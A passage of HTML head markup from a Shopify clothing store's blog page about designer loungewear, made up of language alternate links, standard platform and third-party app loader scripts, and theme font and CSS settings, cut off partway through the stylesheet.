<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"2b05f97a-8b79-4346-9791-1fd64cc6278b-1769563102","pageurl":"crescentt.com\/blogs\/new\/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort","s":"articles-558628143209","u":"6b509eca027c","p":"article","rtyp":"article","rid":558628143209};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
